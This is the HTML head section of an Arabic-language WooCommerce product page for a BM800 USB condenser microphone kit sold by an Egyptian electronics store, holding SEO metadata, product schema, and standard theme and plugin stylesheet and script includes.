

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://highendtec.com/ar/product/bm800-usb-condenser-microphone-kit-with-mute-buttonvol-echo-knobs/
body_size: 88870
content:
<!DOCTYPE html>
<html dir=rtl lang="ar" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://highendtec.com/xmlrpc.php">

	<link rel="alternate" hreflang="ar" href="https://highendtec.com/ar/product/bm800-usb-condenser-microphone-kit-with-mute-buttonvol-echo-knobs/" />
<link rel="alternate" hreflang="en" href="https://highendtec.com/product/bm800-usb-condenser-microphone-kit-with-mute-buttonvol-echo-knobs/" />
<link rel="alternate" hreflang="x-default" href="https://highendtec.com/product/bm800-usb-condenser-microphone-kit-with-mute-buttonvol-echo-knobs/" />

<!-- تحسين مُحركات البحث بواسطة رانك ماث برو (Rank Math PRO)-  https://s.rankmath.com/home -->
<title>BM800 USB Condenser microphone kit with Mute Button,Vol &amp; Echo knobs - High End Technology Store</title>
<meta name="description" content="BM800 USB Condenser microphone CARDIOID PICKUP PATTERN ONE-BUTTON MUTE AND ZERO-LATENCY MONITORING POWERFUL ARM STAND &amp; POP FILTER PLUG AND PLAY"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://highendtec.com/ar/product/bm800-usb-condenser-microphone-kit-with-mute-buttonvol-echo-knobs/" />
<meta property="og:locale" content="ar_AR" />
<meta property="og:type" content="product" />
<meta property="og:title" content="BM800 USB Condenser microphone kit with Mute Button,Vol &amp; Echo knobs - High End Technology Store" />
<meta property="og:description" content="BM800 USB Condenser microphone CARDIOID PICKUP PATTERN ONE-BUTTON MUTE AND ZERO-LATENCY MONITORING POWERFUL ARM STAND &amp; POP FILTER PLUG AND PLAY" />
<meta property="og:url" content="https://highendtec.com/ar/product/bm800-usb-condenser-microphone-kit-with-mute-buttonvol-echo-knobs/" />
<meta property="og:site_name" content="High End Technology Store" />
<meta property="fb:app_id" content="627016998417955" />
<meta property="og:image" content="https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-8.jpg" />
<meta property="og:image:secure_url" content="https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-8.jpg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="1000" />
<meta property="og:image:alt" content="BM800 USB Condenser microphone" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="1650" />
<meta property="product:price:currency" content="EGP" />
<meta property="product:retailer_item_id" content="BM800-USB" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="BM800 USB Condenser microphone kit with Mute Button,Vol &amp; Echo knobs - High End Technology Store" />
<meta name="twitter:description" content="BM800 USB Condenser microphone CARDIOID PICKUP PATTERN ONE-BUTTON MUTE AND ZERO-LATENCY MONITORING POWERFUL ARM STAND &amp; POP FILTER PLUG AND PLAY" />
<meta name="twitter:site" content="@end_tec" />
<meta name="twitter:creator" content="@end_tec" />
<meta name="twitter:image" content="https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-8.jpg" />
<meta name="twitter:label1" content="السعر" />
<meta name="twitter:data1" content="1.650&nbsp;EGP" />
<meta name="twitter:label2" content="التوفر" />
<meta name="twitter:data2" content="Out of stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://highendtec.com/ar/#place/","address":{"@type":"PostalAddress","streetAddress":"6 El-Adeeb Mohamed Zayton Steer , Smuha , Alexandria","addressLocality":"In front of Smuha's sportive club","addressRegion":"Egypt","addressCountry":"Alexandria"}},{"@type":"Organization","@id":"https://highendtec.com/ar/#organization/","name":"High End Technology Store","url":"https://highendtec.com","sameAs":["https://www.facebook.com/highendtec","https://twitter.com/end_tec"],"email":"ehabzakareya@gmail.com","address":{"@type":"PostalAddress","streetAddress":"6 El-Adeeb Mohamed Zayton Steer , Smuha , Alexandria","addressLocality":"In front of Smuha's sportive club","addressRegion":"Egypt","addressCountry":"Alexandria"},"contactPoint":[{"@type":"ContactPoint","telephone":"+201110810333","contactType":"customer support"}],"location":{"@id":"https://highendtec.com/ar/#place/"}},{"@type":"WebSite","@id":"https://highendtec.com/ar/#website/","url":"https://highendtec.com/ar/","name":"High End Technology Store","publisher":{"@id":"https://highendtec.com/ar/#organization/"},"inLanguage":"ar"},{"@type":"ImageObject","@id":"https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-8.jpg","url":"https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-8.jpg","width":"1000","height":"1000","inLanguage":"ar"},{"@type":"ItemPage","@id":"https://highendtec.com/ar/product/bm800-usb-condenser-microphone-kit-with-mute-buttonvol-echo-knobs/#webpage","url":"https://highendtec.com/ar/product/bm800-usb-condenser-microphone-kit-with-mute-buttonvol-echo-knobs/","name":"BM800 USB Condenser microphone kit with Mute Button,Vol &amp; Echo knobs - High End Technology Store","datePublished":"2022-01-31T00:16:52+02:00","dateModified":"2022-01-31T00:16:52+02:00","isPartOf":{"@id":"https://highendtec.com/ar/#website/"},"primaryImageOfPage":{"@id":"https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-8.jpg"},"inLanguage":"ar"},{"@type":"Product","name":"BM800 USB Condenser microphone kit with Mute Button,Vol &amp; Echo knobs - High End Technology Store","description":"BM800 USB Condenser microphone CARDIOID PICKUP PATTERN ONE-BUTTON MUTE AND ZERO-LATENCY MONITORING POWERFUL ARM STAND &amp; POP FILTER PLUG AND PLAY","sku":"BM800-USB","category":"\u0645\u064a\u0643\u0631\u0648\u0641\u0648\u0646","mainEntityOfPage":{"@id":"https://highendtec.com/ar/product/bm800-usb-condenser-microphone-kit-with-mute-buttonvol-echo-knobs/#webpage"},"image":[{"@type":"ImageObject","url":"https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-8.jpg","height":"1000","width":"1000"},{"@type":"ImageObject","url":"https://highendtec.com/wp-content/uploads/2022/01/bm800-usb.jpg","height":"500","width":"500"},{"@type":"ImageObject","url":"https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-5.jpg","height":"500","width":"500"},{"@type":"ImageObject","url":"https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-6.jpg","height":"500","width":"500"},{"@type":"ImageObject","url":"https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-7.jpg","height":"500","width":"500"},{"@type":"ImageObject","url":"https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-10.jpg","height":"1600","width":"1600"},{"@type":"ImageObject","url":"https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-2.jpg","height":"500","width":"500"},{"@type":"ImageObject","url":"https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-3.jpg","height":"500","width":"500"},{"@type":"ImageObject","url":"https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-4.jpg","height":"500","width":"500"}],"offers":{"@type":"Offer","price":"1650","priceCurrency":"EGP","priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","itemCondition":"NewCondition","url":"https://highendtec.com/ar/product/bm800-usb-condenser-microphone-kit-with-mute-buttonvol-echo-knobs/","seller":{"@type":"Organization","@id":"https://highendtec.com/ar/","name":"High End Technology Store","url":"https://highendtec.com/ar/","logo":""}},"additionalProperty":[{"@type":"PropertyValue","name":"pa_interface","value":"USB"}],"@id":"https://highendtec.com/ar/product/bm800-usb-condenser-microphone-kit-with-mute-buttonvol-echo-knobs/#richSnippet"}]}</script>
<!-- /إضافة تحسين محركات البحث لووردبريس Rank Math -->

<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="High End Technology Store &laquo; الخلاصة" href="https://highendtec.com/ar/feed/" />
<link rel="alternate" type="application/rss+xml" title="High End Technology Store &laquo; خلاصة التعليقات" href="https://highendtec.com/ar/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="High End Technology Store &laquo; BM800 USB Condenser microphone kit with Mute Button,Vol &#038; Echo knobs خلاصة التعليقات" href="https://highendtec.com/ar/product/bm800-usb-condenser-microphone-kit-with-mute-buttonvol-echo-knobs/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://highendtec.com/ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhighendtec.com%2Far%2Fproduct%2Fbm800-usb-condenser-microphone-kit-with-mute-buttonvol-echo-knobs%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://highendtec.com/ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhighendtec.com%2Far%2Fproduct%2Fbm800-usb-condenser-microphone-kit-with-mute-buttonvol-echo-knobs%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wc-points-and-rewards-blocks-integration-css' href='https://highendtec.com/wp-content/plugins/woocommerce-points-and-rewards/build/style-index.css?ver=1.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='iconic-wlv-css' href='https://highendtec.com/wp-content/plugins/iconic-woo-linked-variations-premium/assets/frontend/css/main.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='uaf_client_css-css' href='https://highendtec.com/wp-content/uploads/useanyfont/uaf.css?ver=1710010770' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='//highendtec.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='//highendtec.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wfbt-query-dialog-style-css' href='https://cdnjs.cloudflare.com/ajax/libs/jquery-modal/0.9.1/jquery.modal.min.css?ver=1.21.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wfbt-style-css' href='https://highendtec.com/wp-content/plugins/yith-woocommerce-frequently-bought-together-premium/assets/css/yith-wfbt.css?ver=1.21.0' type='text/css' media='all' />
<style id='yith-wfbt-style-inline-css' type='text/css'>

                .yith-wfbt-submit-block .yith-wfbt-submit-button{background: #222222;color: #ffffff;border-color: #222222;}
                .yith-wfbt-submit-block .yith-wfbt-submit-button:hover{background: #222222;color: #ffffff;border-color: #222222;}
                .yith-wfbt-form{background: #ffffff;}
/*# sourceURL=yith-wfbt-style-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://highendtec.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.5' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://highendtec.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/base-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-layered-nav-stock-status-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-lazy-loading-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpml-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/int-wpml-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/int-wpb-base-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woocommerce-base-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-hide-larger-price-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-opt-hide-larger-price.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-opt-carousel-disable-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-carousel-disable-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://highendtec.com/wp-content/themes/woodmart-child/style.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/header-base-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-base-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-search-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-search-form-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/wd-search-results-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/wd-search-form-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-cat-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/wd-search-cat-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-my-account-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-cart-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-categories-nav-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-design-default-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-menu-label-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/lib-swiper-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-rect-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-rect.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/lib-swiper-arrows-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/lib-photoswipe-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/el-tabs-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/el-accordion-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-style-1-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-comments-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-image-gallery-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/el-gallery.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/el-section-title-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-highlighted-text-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-highlighted-text.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-product-loop-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-standard-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-title-limit-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-pagin-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/footer-base-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-brands-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/el-brand.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-list-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/el-list-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-social-login-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-opt-social-login.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-social-buttons-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-sticky-social-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://highendtec.com/wp-content/uploads/2025/08/xts-theme_settings_default-1755015635.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C600%2C500%2C700&#038;display=swap&#038;ver=7.4.3' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://highendtec.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"ar","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"ar","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.5.14" id="wpml-cookie-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/coming-soon-for-woocommerce/assets/js/coming-soon-wc.js?ver=1.0.15" id="coming_soon_wc_script-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.6.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php?lang=ar","wc_ajax_url":"/ar/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://highendtec.com/ar/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.6.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.6.3" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":true,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.6.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.6.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php?lang=ar","wc_ajax_url":"/ar/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.6.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.5" id="vc_woocommerce-add-to-cart-js-js"></script>
